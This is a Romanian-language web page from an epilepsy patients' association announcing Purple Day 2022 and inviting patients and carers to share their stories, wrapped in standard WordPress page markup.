<p>În 2022 scopul dedicat acestei Zilei Mondiale a Epilepsiei #PurpleDay este de a-i face pe cei afectați de epilepsie, pacienți și aparținători, să împărtășească momentele prin care trec pentru a-i ajuta pe cei nou diagnosticați sau pe cei care nu acceptă diagnosticul să treacă mai ușor peste crizele asociate bolii și să comunice despre ea. Fie că este vorba de o formă ușoară de epilepsie care cu medicație permite o viață normală, fie că este vorba de o forma rară de epilepsie care evoluează cu dizabilitate, lupta și acceptarea diagnosticului sunt cel mai adesea procese care merită tot sprijinul celor din jur.</p>



<p>Este timpul să scoatem epilepsia din umbră și să creștem gradul de conștientizare a epilepsiei!</p>



<p>Alătură-te și tu demersului #ASPERO! Pentru a crește gradul de conștientizare despre cum este să trăiești cu epilepsie, trimite-ne povestea ta într-un mesaj pe Mesageria FB sau pe email la&nbsp;<a rel="noreferrer noopener" target="_blank" href="mailto:aspero.directorgeneral@gmail.com">aspero.directorgeneral@gmail.com</a></p>



<p>&#8211; Care este propria ta poveste sau a copilului tău? Cum te-ai confruntat cu STIGMATIZAREA?</p>



<p>&#8211; Împărtășește fotografiile tale violet, selfie-urile tale, experiențele tale despre cum epilepsia ți-a dat viața peste cap! Culoarea Zilei Mondiale a Epilepsiei este violet și oamenii din întreaga lume își pot manifesta solidaritatea purtând un obiect de această culoare, haine violet sau folosind iluminatul colorat!</p>



<p>&#8211; Folosește rețelele de socializare pentru a povesti despre epilepsie, folosind hashtagul&nbsp;<a rel="noreferrer noopener" target="_blank" href="https://www.facebook.com/hashtag/epilepsie?__eep__=6&amp;__cft__[0]=AZWaWLOZfR4wOBLkhvipkLosrQAKJk4bYC0dtv7muZO23jHCx16KnML4wpWYqp91aOh1ze6y-Oq5aglIcE9LSl_Af16qtSH0RcHs8CmNR8Bmu0AeecQnvAWf2gaK_bOMwx-3unQZeTyvjRYW26maG2w3bJkotfZrUapeu3Omc0NHZQ&amp;__tn__=q">#epilepsie</a><a rel="noreferrer noopener" target="_blank" href="https://www.facebook.com/hashtag/purpleday?__eep__=6&amp;__cft__[0]=AZWaWLOZfR4wOBLkhvipkLosrQAKJk4bYC0dtv7muZO23jHCx16KnML4wpWYqp91aOh1ze6y-Oq5aglIcE9LSl_Af16qtSH0RcHs8CmNR8Bmu0AeecQnvAWf2gaK_bOMwx-3unQZeTyvjRYW26maG2w3bJkotfZrUapeu3Omc0NHZQ&amp;__tn__=q">#PurpleDay</a><a rel="noreferrer noopener" target="_blank" href="https://www.facebook.com/hashtag/uni%C8%9Bi%C3%AEmpotrivaepilepsiei?__eep__=6&amp;__cft__[0]=AZWaWLOZfR4wOBLkhvipkLosrQAKJk4bYC0dtv7muZO23jHCx16KnML4wpWYqp91aOh1ze6y-Oq5aglIcE9LSl_Af16qtSH0RcHs8CmNR8Bmu0AeecQnvAWf2gaK_bOMwx-3unQZeTyvjRYW26maG2w3bJkotfZrUapeu3Omc0NHZQ&amp;__tn__=q">#UnițiÎmpotrivaEpilepsiei</a><a rel="noreferrer noopener" target="_blank" href="https://www.facebook.com/hashtag/aspero?__eep__=6&amp;__cft__[0]=AZWaWLOZfR4wOBLkhvipkLosrQAKJk4bYC0dtv7muZO23jHCx16KnML4wpWYqp91aOh1ze6y-Oq5aglIcE9LSl_Af16qtSH0RcHs8CmNR8Bmu0AeecQnvAWf2gaK_bOMwx-3unQZeTyvjRYW26maG2w3bJkotfZrUapeu3Omc0NHZQ&amp;__tn__=q">#ASPERO</a></p>



<p><br>Noi vom împărtăși poveștile tale din viața reală pe întregul parcurs al lunii martie!</p>



<p>Te așteptăm alături de noi, mulțumim!</p>



<p>Asociația Pacienților cu Epilepsie din România</p>
</div>
							</div> <!--end .entry-->
			
			<div id="entry-bottom">
									</div>
			

			<div class="clear"></div>
			
					
		<!-- You can start editing here. -->

<div class="comments-box">

	<a name="comments" id="comments"></a>

	
<!-- If comments are open, but there are no comments. -->




<div id="respond">

	<h3>Lasa un comentariu</h3>
	
	<div class="cancel-comment-reply"> 
		<small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/ziua-mondiala-a-epilepsiei-purpleday-2022/#respond" style="display:none;">Click here to cancel reply.</a></small>
	</div> <!--end .cancel-comment-reply-->
	
		
		<form action="https://www.aspe.ro/wp-comments-post.php" method="post" id="commentform" name="commentform">
  			
			<p>
				<input type="text" name="author" class="txt" id="author" value="" size="22" tabindex="1" />
				<label for="author">Nume  (Obligatoriu) </label>
			</p>

			<p>
				<input type="text" name="email" class="txt" id="email" value="" size="22" tabindex="2" />
				<label for="email">Mail (nu va fi publicat)  (Obligatoriu) </label>
			</p>

			<p>
				<input type="text" name="url" class="txt" id="url" value="" size="22" tabindex="3" />
				<label for="url">Website</label>
			</p>

			
	<!--<p><strong>XHTML:</strong> You can use these tags: &lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </p>-->

			<p><textarea name="comment" id="comment" rows="10" cols="140" tabindex="4"></textarea></p>

			<a onclick="document.commentform.submit();" class="button"><span>Lasa un comentariu</span></a>
			
			<div class="clear"></div>
			
			<input type="hidden" name="comment_post_ID" value="627" />
	
			<input type='hidden' name='comment_post_ID' value='627' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
	
				
		</form> <!--end #commentform-->


</div> <!--end #respond-->


</div> <!--end #comment-box-->
	
</div><!--end #container -->
</div><!--end #content -->
		<div class="content-bar">
			<div id="categories-4" class="widget widget_categories"><h3 class="section-title">Categorii</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="http://www.aspe.ro/index.php/category/stiri/" title="Stiri">Stiri</a>
</li>
			</ul>

			</div><div id="text-3" class="widget widget_text"><h3 class="section-title">Urmareste-ne si pe FACEBOOK</h3>			<div class="textwidget"><center><a href="http://www.facebook.com/profile.php?id=100003163233169&sk=wall" target="_blank" rel="noopener">
<img src="http://www.aspe.ro/wp-content/themes/aspero/images/facebook.png" border="0" /></a></center></div>
		</div><div id="text-4" class="widget widget_text"><h3 class="section-title">Purple Day</h3>			<div class="textwidget"><center><a href="http://www.purpleday.org" target="_blank" rel="noopener"><img src="http://www.aspe.ro/wp-content/themes/aspero/images/purple.jpg" border="0" width="150"></a></center></div>
		</div>		</div></div>		
		</div> 	
		<div id="bottom" style="background:#f9f9f9; clear:both; font-size:11px; color:#333; padding:10px 15px 10px 15px; border-top:1px solid #e0e0e0;">
			
			<div class="left">
			
				&copy; 2011 Toate drepturile rezervate, www.aspe.ro. <a href="http://www.aspe.ro/index.php/statut-al-asociatiei-pacientilor-cu-epilepsie-din-romania">Statutul Asociatiei Pacientilor cu Epilepsie din Romania</a>
<br />Site dezvoltat de <a href="http://www.eeusoft.ro" target="_blank" title="Dezvoltare si expertiza software, grafica, web design">EEU Software</a>

			</div> <!--end .left--> 
			
			
				
			<div class="clear"></div>
<div style='clear: both; font-size: 10px; color: #999; border-top: 1px solid #eee;margin-top:10px;font-family:verdana;'>
	Intregul continut este protejat prin Legea drepturilor de autor, toate drepturile fiind rezervate. Toate drepturile referitoare la pagini, continutul si prezentarea site-ului sunt detinute de www.aspe.ro. Este interzisa copierea, modificarea, afisarea, distribuirea, transmiterea, publicarea, comercializarea, licentierea, crearea unor materiale derivate sau utilizarea continutului site-ului in orice scop fara confirmarea scrisa din partea www.aspe.ro. <a href="https://www.aspe.ro/wp-content/uploads/2022/03/Politica-de-confidentialitate.pdf">Politică de confidențialitate</a>. <a href="https://www.aspe.ro/wp-content/uploads/2022/03/Termeni-si-conditii-ASPERO.pdf">Termeni și condiții ASPERO</a>.</div>		
		</div> <!--end #bottom -->
  </div> 


<!--begin of body code-->	
<!--end of body code-->

<script type='text/javascript' src='//www.google.com/recaptcha/api.js?ver=7.8.5&#038;onload=ccfRecaptchaOnload&#038;render=explicit' id='ccf-google-recaptcha-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-includes/js/backbone.min.js?ver=1.4.0' id='backbone-js'></script>
<script type='text/javascript' id='wp-api-ccf-js-extra'>
/* <![CDATA[ */
var WP_API_Settings = {"root":"http:\/\/www.aspe.ro\/index.php\/wp-json\/","nonce":"89468d3422"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.aspe.ro/wp-content/plugins/custom-contact-forms/wp-api/wp-api.js?ver=1.2' id='wp-api-ccf-js'></script>
<script type='text/javascript' src='http://www.aspe.ro/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

</body>
</html>